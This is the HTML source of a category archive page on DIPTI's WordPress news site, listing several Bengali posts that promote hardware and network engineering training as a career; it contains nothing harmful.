.site-header{ background-image: url("https://news.dipti.com.bd/wp-content/uploads/2023/05/DIPTI-Banner.jpg"); background-repeat: no-repeat; background-position: center center; background-size: cover; }
</style>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/html5shiv/html5shiv.min.js?ver=1.5.1" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/respond/respond.min.js?ver=1.5.1" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/bootstrap/js/bootstrap.min.js?ver=1.5.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/carouselowl/js/owl.carousel.min.js?ver=1.5.1" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/js/mobile-menu.js?ver=1.5.1" id="mobile-menu-js"></script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/waypoints/jquery.waypoints.min.js?ver=1.5.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/js/jquery.youtubebackground.js?ver=1.5.1" id="youtubebackground-js"></script>
<script type="text/javascript" id="metrostore-main-js-extra">
/* <![CDATA[ */
var metrostore_ajax_script = {"ajaxurl":"https:\/\/news.dipti.com.bd\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/js/metrostore-main.js?ver=1.5.1" id="metrostore-main-js"></script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/js/infographic.js?ver=1.5.1" id="infographic-js"></script>
<link rel="https://api.w.org/" href="https://news.dipti.com.bd/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://news.dipti.com.bd/wp-json/wp/v2/categories/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.dipti.com.bd/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<script>
			var jabvfcr = {
				selector: "DIV.col-sm-6.col-xs-12.coppyright",
				manipulation: "html",
				html: ''
			};
		</script>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://news.dipti.com.bd/wp-content/uploads/2021/10/DIPTI-logo-01-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://news.dipti.com.bd/wp-content/uploads/2021/10/DIPTI-logo-01.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://news.dipti.com.bd/wp-content/uploads/2021/10/DIPTI-logo-01.jpg" />
<meta name="msapplication-TileImage" content="https://news.dipti.com.bd/wp-content/uploads/2021/10/DIPTI-logo-01.jpg" />
</head>

<body class="archive category category-hardware-and-network-engineering category-127 wp-embed-responsive wp-theme-metrostore hfeed woocommerce columns-3">
<!-- mobile menu -->
<div id="mobile-menu" class="menu-main-container"><ul id="menu-main" class=""><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://news.dipti.com.bd/">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a target="_blank" href="http://dipti.com.bd/about/at-a-glance.html">About Us</a></li>
<li id="menu-item-1130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1130"><a target="_blank" href="http://dipti.com.bd/professional-diploma-courses.html">Courses</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a target="_blank" href="https://dipti.com.bd/index.php/bteb-trade-courses-under-bteb">BTEB Trade Courses</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a target="_blank" href="http://dipti.com.bd/about/centers.html">Contact Us</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a target="_blank" href="https://dipti.com.bd/bm-college.html">DIPTI BM</a></li>
<li id="menu-item-1258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1258"><a href="https://dipti.com.bd/">Main Site</a></li>
</ul></div>
<div id="page" class="site">

			<header id="masthead" class="site-header header-two" role="banner">		
			<div class="header-container">
					<div class="header-top">
			  <div class="container">
			    <div class="row">
			      
				    <div class="quickinfo_main pull-left">
        				<ul class="quickinfo">
        					                            
                                                        
                                                        
                                    	                    
        				</ul>
				        
				    </div>

				    <div class="headerlinkmenu pull-right">
				        <div class="links">
				          					          	
				          	
					            <div class="login">
					          		<a href="https://news.dipti.com.bd/%e0%a6%b8%e0%a6%ae%e0%a7%9f%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%87%e0%a6%b0%e0%a6%be-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%87%e0%a6%9f/">
					          			<i class="fa fa-unlock-alt"></i>
					          			<span>Log In</span>
					          		</a>
					          	</div>
					          
					          	<div class="login">
						          	<a href="https://news.dipti.com.bd/%e0%a6%b8%e0%a6%ae%e0%a7%9f%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%87%e0%a6%b0%e0%a6%be-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%87%e0%a6%9f/">
							          	<i class="fa fa-user"></i>
							          	<span>Register</span>
							        </a>
					          	</div>

				          					    	</div>
			      	</div>

			    </div>
			  </div>
			</div><!-- End header-top -->
					<div class="container logo_nav">
		        <div class="row">		          
		          <div class="col-md-3 col-sm-6 col-xs-12">
		            <div class="logo site-branding">
		            			            	<h1 class="site-title">
		            		<a href="https://news.dipti.com.bd/" rel="home">
		            			Daffodil International Professional Training Institute (DIPTI).		            		</a>
		            	</h1>
		            			            </div><!-- .site-branding -->
		          </div>
		          
		          <!--support client-->
		          <div class="col-md-6 hidden-sm hidden-xs">
		            <div class="support-client">
		              <div class="row">
		                <div class="col-md-6">
		                  <div class="box-container fa ">
		                    <div class="box-inner">
		                      <h2></h2>
		                      <p></p>
		                    </div>
		                  </div>
		                </div>
		                <div class="col-md-6 ">
		                  <div class="box-container fa ">
		                    <div class="box-inner">
		                        <h2></h2>
		                        <p></p>
		                    </div>
		                  </div>
		                </div>
		              </div>
		            </div>
		          </div>
		          <!-- top cart -->
		          
		          <div class="col-md-3 col-sm-6 top-cart">
		            <div class="mm-toggle-wrap">
						<div class="mm-toggle">
							<i class="fa fa-align-justify"></i>
							<span class="mm-label">Menu</span> 
						</div>
		            </div>
		            		          </div>
		        </div>
		    </div><!-- End Main Header -->
					</div>
		</header><!-- #masthead -->
		
<nav class="mainnav">
    <div class="stick-logo">
    	    </div>

    <div class="container">
      <div class="row">
        <div class="mtmegamenu">
            <div class="menu-main-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://news.dipti.com.bd/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a target="_blank" href="http://dipti.com.bd/about/at-a-glance.html">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1130"><a target="_blank" href="http://dipti.com.bd/professional-diploma-courses.html">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a target="_blank" href="https://dipti.com.bd/index.php/bteb-trade-courses-under-bteb">BTEB Trade Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a target="_blank" href="http://dipti.com.bd/about/centers.html">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a target="_blank" href="https://dipti.com.bd/bm-college.html">DIPTI BM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1258"><a href="https://dipti.com.bd/">Main Site</a></li>
</ul></div>        </div>
      </div>
    </div>
</nav><!-- end nav -->


<div id="content" class="site-content">

            <div class="page_header_wrap" style="background:url('https://news.dipti.com.bd/wp-content/themes/metrostore/assets/images/about.jpg') no-repeat center; background-size: cover; background-attachment:fixed;">
                <div class="container">
                    <header class="entry-header">
                         
                                <h1 class="entry-title">Category: <span>Hardware and Network Engineering</span></h1>                                            </header><!-- .entry-header -->
                                    </div>
            </div>
        
<section class="blog_post">
    <div class="container"> 
    	<div class="row">
        	<div class="content-area center_column col-xs-12 col-sm-9" id="center_column">
				<main id="main" class="site-main" role="main">
					<div class="blog-posts">
						<article id="post-1343" class="post-item entry post-1343 post type-post status-publish format-standard has-post-thumbnail hentry category-hardware-and-network-engineering category-professional-training category-training">
	<div class="row">

					   			

			<div class="col-sm-5">
				<div class="entry-thumb image-hover2"> 
				    <a href="https://news.dipti.com.bd/%e0%a6%b8%e0%a6%ae%e0%a7%9f%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%87%e0%a6%b0%e0%a6%be-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%87%e0%a6%9f/" title="সময়ের সেরা ক্যারিয়ার আইটি ইঞ্জিনিয়ার ! বিস্তারিত: 01713-493233">
				    	<figure><img src="https://news.dipti.com.bd/wp-content/uploads/2019/11/fraud-375x265.jpg" alt=""/></figure>
				    </a> 
				</div>
			</div>

		
		<div class="col-sm-7">
			
			<h3 class="entry-title">
				<a href="https://news.dipti.com.bd/%e0%a6%b8%e0%a6%ae%e0%a7%9f%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%87%e0%a6%b0%e0%a6%be-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%87%e0%a6%9f/">
					সময়ের সেরা ক্যারিয়ার আইটি ইঞ্জিনিয়ার ! বিস্তারিত: 01713-493233				</a>
			</h3>

			<div class="entry-meta-data"> 
				<span class="author"> <i class="fa fa-user"></i> <a href="https://news.dipti.com.bd/author/dipti_news/" title="Posts by News" rel="author">News</a></span> 
				<span class="cat"> <i class="fa fa-folder"></i>&nbsp; <a href="https://news.dipti.com.bd/category/hardware-and-network-engineering/" rel="category tag">Hardware and Network Engineering</a>, <a href="https://news.dipti.com.bd/category/professional-training/" rel="category tag">Professional Training</a>, <a href="https://news.dipti.com.bd/category/training/" rel="category tag">Training</a> </span> 
				<span class="comment-count"> <i class="fa fa-comment"></i>&nbsp; <span>Comments Off<span class="screen-reader-text"> on সময়ের সেরা ক্যারিয়ার আইটি ইঞ্জিনিয়ার ! বিস্তারিত: 01713-493233</span></span> </span> 
				<span class="date"><i class="fa fa-calendar"></i>&nbsp; February 1, 2023</span> 
			</div>
			
			<div class="entry-excerpt">
				<p>বর্তমান তথ্য প্রযুক্তিরএই বিশ্বয়ানের যুগে একটি চ্যালেঞ্জিং ও যুগোপযোগী পেশা হচ্ছে  হার্ডওয়্যার ও নেটওয়ার্ক_ইঞ্জিনিয়ারিং। এ পেশায় যেমন রয়েছে উচ্চ মর্যাদা,আকর্ষণীয় বেতন ঠিক তেমনি রয়েছে ক্যারিয়ারের শীর্ষে উঠার সুযোগ। আর সবচাইতে মজার কথা হল, আধুনিক বর্তমান বিশ্বে যে সকল চাকরির চাহিদা সবচেয়ে বেশি বা ভবিষ্যতেও সবচেয়ে বেশি থাকবে, তার মধ্যে উল্লেখযোগ্য হলো হার্ডওয়্যার ও নেটওয়ার্ক ইঞ্জিনিয়ারিং।</p>
			</div>

			<div class="entry-more"> 
				<a href="https://news.dipti.com.bd/%e0%a6%b8%e0%a6%ae%e0%a7%9f%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%87%e0%a6%b0%e0%a6%be-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%87%e0%a6%9f/" class="button">Read more&nbsp; <i class="fa fa-angle-double-right"></i></a>
			</div>

		</div>
	</div>
</article>
<article id="post-1334" class="post-item entry post-1334 post type-post status-publish format-standard has-post-thumbnail hentry category-hardware-and-network-engineering">
	<div class="row">

					   			

			<div class="col-sm-5">
				<div class="entry-thumb image-hover2"> 
				    <a href="https://news.dipti.com.bd/%e0%a6%b8%e0%a6%ac%e0%a6%9a%e0%a7%87%e0%a7%9f%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a6%e0%a6%be-%e0%a6%b8%e0%a6%ae%e0%a6%aa%e0%a6%a8%e0%a7%8d%e0%a6%a8-%e0%a6%9a%e0%a6%be%e0%a6%95/" title="সবচেয়ে চাহিদা সমপন্ন চাকরির মধ্যে শীর্ষে হার্ডওয়্যার ও নেটওয়ার্ক ইঞ্জিনিয়ারিং">
				    	<figure><img src="https://news.dipti.com.bd/wp-content/uploads/2022/09/DHNE-01-375x265.jpg" alt=""/></figure>
				    </a> 
				</div>
			</div>

		
		<div class="col-sm-7">
			
			<h3 class="entry-title">
				<a href="https://news.dipti.com.bd/%e0%a6%b8%e0%a6%ac%e0%a6%9a%e0%a7%87%e0%a7%9f%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a6%e0%a6%be-%e0%a6%b8%e0%a6%ae%e0%a6%aa%e0%a6%a8%e0%a7%8d%e0%a6%a8-%e0%a6%9a%e0%a6%be%e0%a6%95/">
					সবচেয়ে চাহিদা সমপন্ন চাকরির মধ্যে শীর্ষে হার্ডওয়্যার ও নেটওয়ার্ক ইঞ্জিনিয়ারিং				</a>
			</h3>

			<div class="entry-meta-data"> 
				<span class="author"> <i class="fa fa-user"></i> <a href="https://news.dipti.com.bd/author/dipti_news/" title="Posts by News" rel="author">News</a></span> 
				<span class="cat"> <i class="fa fa-folder"></i>&nbsp; <a href="https://news.dipti.com.bd/category/hardware-and-network-engineering/" rel="category tag">Hardware and Network Engineering</a> </span> 
				<span class="comment-count"> <i class="fa fa-comment"></i>&nbsp; <span>Comments Off<span class="screen-reader-text"> on সবচেয়ে চাহিদা সমপন্ন চাকরির মধ্যে শীর্ষে হার্ডওয়্যার ও নেটওয়ার্ক ইঞ্জিনিয়ারিং</span></span> </span> 
				<span class="date"><i class="fa fa-calendar"></i>&nbsp; September 28, 2022</span> 
			</div>
			
			<div class="entry-excerpt">
				<p>বর্তমান তথ্য প্রযুক্তিরএই বিশ্বয়ানের যুগে একটি চ্যালেঞ্জিং ও যুগোপযোগী পেশা হচ্ছে হার্ডওয়্যার ও নেটওয়ার্ক_ইঞ্জিনিয়ারিং। এ পেশায় যেমন রয়েছে উচ্চ মর্যাদা,আকর্ষণীয় বেতন ঠিক তেমনি রয়েছে ক্যারিয়ারের শীর্ষে উঠার সুযোগ। আর সবচাইতে মজার কথা হল, আধুনিক বর্তমান বিশ্বে যে সকল চাকরির চাহিদা সবচেয়ে বেশি বা ভবিষ্যতেও সবচেয়ে বেশি থাকবে, তার মধ্যে উল্লেখযোগ্য হলো হার্ডওয়্যার ও নেটওয়ার্ক ইঞ্জিনিয়ারিং।</p>
			</div>

			<div class="entry-more"> 
				<a href="https://news.dipti.com.bd/%e0%a6%b8%e0%a6%ac%e0%a6%9a%e0%a7%87%e0%a7%9f%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a6%e0%a6%be-%e0%a6%b8%e0%a6%ae%e0%a6%aa%e0%a6%a8%e0%a7%8d%e0%a6%a8-%e0%a6%9a%e0%a6%be%e0%a6%95/" class="button">Read more&nbsp; <i class="fa fa-angle-double-right"></i></a>
			</div>

		</div>
	</div>
</article>
<article id="post-1341" class="post-item entry post-1341 post type-post status-publish format-standard has-post-thumbnail hentry category-hardware-and-network-engineering category-training">
	<div class="row">

					   			

			<div class="col-sm-5">
				<div class="entry-thumb image-hover2"> 
				    <a href="https://news.dipti.com.bd/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%aa%e0%a6%9f%e0%a7%87-2/" title="বাংলাদেশের প্রেক্ষাপটে  হার্ডওয়্যার ও নেটওয়ার্ক ইঞ্জিনিয়ারিং-এ দক্ষ হয়ে ক্যারিয়ারের শীর্ষে উঠার সুযোগ।">
				    	<figure><img src="https://news.dipti.com.bd/wp-content/uploads/2022/09/DHNE-01-375x265.jpg" alt=""/></figure>
				    </a> 
				</div>
			</div>

		
		<div class="col-sm-7">
			
			<h3 class="entry-title">
				<a href="https://news.dipti.com.bd/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%aa%e0%a6%9f%e0%a7%87-2/">
					বাংলাদেশের প্রেক্ষাপটে  হার্ডওয়্যার ও নেটওয়ার্ক ইঞ্জিনিয়ারিং-এ দক্ষ হয়ে ক্যারিয়ারের শীর্ষে উঠার সুযোগ।				</a>
			</h3>

			<div class="entry-meta-data"> 
				<span class="author"> <i class="fa fa-user"></i> <a href="https://news.dipti.com.bd/author/dipti_news/" title="Posts by News" rel="author">News</a></span> 
				<span class="cat"> <i class="fa fa-folder"></i>&nbsp; <a href="https://news.dipti.com.bd/category/hardware-and-network-engineering/" rel="category tag">Hardware and Network Engineering</a>, <a href="https://news.dipti.com.bd/category/training/" rel="category tag">Training</a> </span> 
				<span class="comment-count"> <i class="fa fa-comment"></i>&nbsp; <span>Comments Off<span class="screen-reader-text"> on বাংলাদেশের প্রেক্ষাপটে  হার্ডওয়্যার ও নেটওয়ার্ক ইঞ্জিনিয়ারিং-এ দক্ষ হয়ে ক্যারিয়ারের শীর্ষে উঠার সুযোগ।</span></span> </span> 
				<span class="date"><i class="fa fa-calendar"></i>&nbsp; January 25, 2023</span> 
			</div>
			
			<div class="entry-excerpt">
				<p>বর্তমান তথ্য প্রযুক্তিরএই বিশ্বয়ানের যুগে একটি চ্যালেঞ্জিং ও যুগোপযোগী পেশা হচ্ছে  হার্ডওয়্যার ও নেটওয়ার্ক_ইঞ্জিনিয়ারিং। এ পেশায় যেমন রয়েছে উচ্চ মর্যাদা,আকর্ষণীয় বেতন ঠিক তেমনি রয়েছে ক্যারিয়ারের শীর্ষে উঠার সুযোগ। আর সবচাইতে মজার কথা হল, আধুনিক বর্তমান বিশ্বে যে সকল চাকরির চাহিদা সবচেয়ে বেশি বা ভবিষ্যতেও সবচেয়ে বেশি থাকবে, তার মধ্যে উল্লেখযোগ্য হলো হার্ডওয়্যার ও নেটওয়ার্ক ইঞ্জিনিয়ারিং।</p>
			</div>

			<div class="entry-more"> 
				<a href="https://news.dipti.com.bd/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%aa%e0%a6%9f%e0%a7%87-2/" class="button">Read more&nbsp; <i class="fa fa-angle-double-right"></i></a>
			</div>

		</div>
	</div>
</article>
<article id="post-1295" class="post-item entry post-1295 post type-post status-publish format-standard has-post-thumbnail hentry category-hardware-and-network-engineering category-professional-training">
	<div class="row">

					   			

			<div class="col-sm-5">
				<div class="entry-thumb image-hover2"> 
				    <a href="https://news.dipti.com.bd/%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%b0-%e0%a6%af%e0%a7%81%e0%a6%97%e0%a7%87-%e0%a6%af%e0%a7%81%e0%a6%97/" title="তথ্য প্রযুক্তির যুগে যুগোপযোগী পেশা হচ্ছে  হার্ডওয়্যার ও নেটওয়ার্ক ইঞ্জিনিয়ারিং">
				    	<figure><img src="https://news.dipti.com.bd/wp-content/uploads/2022/06/2-375x265.jpg" alt=""/></figure>
				    </a> 
				</div>
			</div>

		
		<div class="col-sm-7">
			
			<h3 class="entry-title">
				<a href="https://news.dipti.com.bd/%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%b0-%e0%a6%af%e0%a7%81%e0%a6%97%e0%a7%87-%e0%a6%af%e0%a7%81%e0%a6%97/">
					তথ্য প্রযুক্তির যুগে যুগোপযোগী পেশা হচ্ছে  হার্ডওয়্যার ও নেটওয়ার্ক ইঞ্জিনিয়ারিং				</a>
			</h3>

			<div class="entry-meta-data"> 
				<span class="author"> <i class="fa fa-user"></i> <a href="https://news.dipti.com.bd/author/dipti_news/" title="Posts by News" rel="author">News</a></span> 
				<span class="cat"> <i class="fa fa-folder"></i>&nbsp; <a href="https://news.dipti.com.bd/category/hardware-and-network-engineering/" rel="category tag">Hardware and Network Engineering</a>, <a href="https://news.dipti.com.bd/category/professional-training/" rel="category tag">Professional Training</a> </span> 
				<span class="comment-count"> <i class="fa fa-comment"></i>&nbsp; <span>Comments Off<span class="screen-reader-text"> on তথ্য প্রযুক্তির যুগে যুগোপযোগী পেশা হচ্ছে  হার্ডওয়্যার ও নেটওয়ার্ক ইঞ্জিনিয়ারিং</span></span> </span> 
				<span class="date"><i class="fa fa-calendar"></i>&nbsp; June 15, 2022</span> 
			</div>
			
			<div class="entry-excerpt">
				<p>বর্তমান তথ্য প্রযুক্তিরএই বিশ্বয়ানের যুগে একটি চ্যালেঞ্জিং ও যুগোপযোগী পেশা হচ্ছে  হার্ডওয়্যার ও নেটওয়ার্ক_ইঞ্জিনিয়ারিং। এ পেশায় যেমন রয়েছে উচ্চ মর্যাদা,আকর্ষণীয় বেতন ঠিক তেমনি রয়েছে ক্যারিয়ারের শীর্ষে উঠার সুযোগ। আর সবচাইতে মজার কথা হল, আধুনিক বর্তমান বিশ্বে যে সকল চাকরির চাহিদা সবচেয়ে বেশি বা ভবিষ্যতেও সবচেয়ে বেশি থাকবে, তার মধ্যে উল্লেখযোগ্য হলো হার্ডওয়্যার ও নেটওয়ার্ক ইঞ্জিনিয়ারিং।</p>
			</div>

			<div class="entry-more"> 
				<a href="https://news.dipti.com.bd/%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%b0-%e0%a6%af%e0%a7%81%e0%a6%97%e0%a7%87-%e0%a6%af%e0%a7%81%e0%a6%97/" class="button">Read more&nbsp; <i class="fa fa-angle-double-right"></i></a>
			</div>

		</div>
	</div>
</article>
<article id="post-1303" class="post-item entry post-1303 post type-post status-publish format-standard has-post-thumbnail hentry category-bteb-trade-courses category-hardware-and-network-engineering category-professional-training">
	<div class="row">

					   			

			<div class="col-sm-5">
				<div class="entry-thumb image-hover2"> 
				    <a href="https://news.dipti.com.bd/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%af%e0%a7%81%e0%a6%97%e0%a7%87-%e0%a6%b8%e0%a6%ae%e0%a7%9f%e0%a7%8b%e0%a6%aa/" title="প্রযুক্তির এই যুগে সময়োপযোগী ক্যারিয়ার হচ্ছে হার্ডওয়্যার ও নেটওয়ার্ক ইঞ্জিনিয়ারিং">
				    	<figure><img src="https://news.dipti.com.bd/wp-content/uploads/2022/07/computer_networking-375x265.png" alt=""/></figure>
				    </a> 
				</div>
			</div>

		
		<div class="col-sm-7">
			
			<h3 class="entry-title">
				<a href="https://news.dipti.com.bd/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%af%e0%a7%81%e0%a6%97%e0%a7%87-%e0%a6%b8%e0%a6%ae%e0%a7%9f%e0%a7%8b%e0%a6%aa/">
					প্রযুক্তির এই যুগে সময়োপযোগী ক্যারিয়ার হচ্ছে হার্ডওয়্যার ও নেটওয়ার্ক ইঞ্জিনিয়ারিং				</a>
			</h3>

			<div class="entry-meta-data"> 
				<span class="author"> <i class="fa fa-user"></i> <a href="https://news.dipti.com.bd/author/dipti_news/" title="Posts by News" rel="author">News</a></span> 
				<span class="cat"> <i class="fa fa-folder"></i>&nbsp; <a href="https://news.dipti.com.bd/category/bteb-trade-courses/" rel="category tag">BTEB Trade Courses</a>, <a href="https://news.dipti.com.bd/category/hardware-and-network-engineering/" rel="category tag">Hardware and Network Engineering</a>, <a href="https://news.dipti.com.bd/category/professional-training/" rel="category tag">Professional Training</a> </span> 
				<span class="comment-count"> <i class="fa fa-comment"></i>&nbsp; <span>Comments Off<span class="screen-reader-text"> on প্রযুক্তির এই যুগে সময়োপযোগী ক্যারিয়ার হচ্ছে হার্ডওয়্যার ও নেটওয়ার্ক ইঞ্জিনিয়ারিং</span></span> </span> 
				<span class="date"><i class="fa fa-calendar"></i>&nbsp; July 18, 2022</span> 
			</div>
			
			<div class="entry-excerpt">
				<p>বর্তমান তথ্য প্রযুক্তিরএই বিশ্বয়ানের যুগে একটি চ্যালেঞ্জিং ও যুগোপযোগী পেশা হচ্ছে  হার্ডওয়্যার ও নেটওয়ার্ক_ইঞ্জিনিয়ারিং। এ পেশায় যেমন রয়েছে উচ্চ মর্যাদা,আকর্ষণীয় বেতন ঠিক তেমনি রয়েছে ক্যারিয়ারের শীর্ষে উঠার সুযোগ। আর সবচাইতে মজার কথা হল, আধুনিক বর্তমান বিশ্বে যে সকল চাকরির চাহিদা সবচেয়ে বেশি বা ভবিষ্যতেও সবচেয়ে বেশি থাকবে, তার মধ্যে উল্লেখযোগ্য হলো হার্ডওয়্যার ও নেটওয়ার্ক ইঞ্জিনিয়ারিং।</p>
			</div>

			<div class="entry-more"> 
				<a href="https://news.dipti.com.bd/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%af%e0%a7%81%e0%a6%97%e0%a7%87-%e0%a6%b8%e0%a6%ae%e0%a7%9f%e0%a7%8b%e0%a6%aa/" class="button">Read more&nbsp; <i class="fa fa-angle-double-right"></i></a>
			</div>

		</div>
	</div>
</article>
					</div>
				</main><!-- #main -->
			</div><!-- #primary -->
			<div id="secondary" class="widget-area sidebar col-xs-12 col-sm-12 col-md-3" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://news.dipti.com.bd/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://news.dipti.com.bd/%e0%a6%95%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%9f%e0%a6%a8%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%b6/">কক্সবাজারের পর্যটনকে বিশ্বমঞ্চে তুলে ধরতে কাজ করছে PRABRIDDHI ও DIPTI</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/vendor-certification/">কিভাবে হবেন Vendor Certified (Microsoft, Oracle, Cisco, etc.)?</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/seo/">ফ্রিল্যান্সিং করে আয় করুন SEO শিখে।</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/netflix-architech/">𝗔 𝗕𝗲𝗵𝗶𝗻𝗱-𝘁𝗵𝗲-𝗦𝗰𝗲𝗻𝗲𝘀 𝗟𝗼𝗼𝗸 at 𝗡𝗲𝘁𝗳𝗹𝗶𝘅&#8217;𝘀 𝗔𝗿𝗰𝗵𝗶𝘁𝗲𝗰𝘁𝘂𝗿𝗲</a>
									</li>
											<li>
